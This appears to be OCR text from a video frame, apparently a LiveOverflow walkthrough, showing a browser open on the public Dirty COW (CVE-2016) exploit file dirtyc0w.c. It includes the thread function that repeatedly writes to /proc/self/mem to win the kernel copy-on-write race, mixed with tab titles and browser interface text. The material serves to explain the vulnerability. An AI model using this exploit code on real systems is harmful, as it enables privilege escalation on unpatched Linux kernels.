 dirtycow.github.io/dirtyc0w.c at master · dirtycow/dirtycow.github.io · GitHub - Google Chrome
De
12:38
Dirty COW (CVE-201
dirtycow.github.io/di
linux/gup.c at maste
linux/madvise.c at 5
Page Table Managem
kernel/git/torvalds/li
https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c
Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
47 void *procselfmemThread(void *arg)
48 {
49 char *str;
50 str=(char*)arg;
51 /*
52 You have to write to /proc/self/mem :: https://bugzilla.redhat.com/show_bug.cgi?id=1384344#c16
53 > The in the wild exploit we are aware of doesn't work on Red Hat
54 > Enterprise Linux 5 and 6 out of the box because on one side of
55 > the race it writes to /proc/self/mem, but /proc/self/mem is not
56 > writable on Red Hat Enterprise Linux 5 and 6.
57 */
58 int f=open("/proc/self/mem",O_RDWR);
59 int i,c=0;
60 for(i=0;i<100000000;i++) {
61 /*
62 You have to reset the file pointer to the memory position.
63 */
64 lseek(f,map,SEEK_SET);
65 c+=write(f,str,strlen(str));
66 }
67 printf("procselfmem %d\n\n", c);
68 }
69
70
71 int main(int argc,char *argv[])
72 {
73 /*
liveoverflow »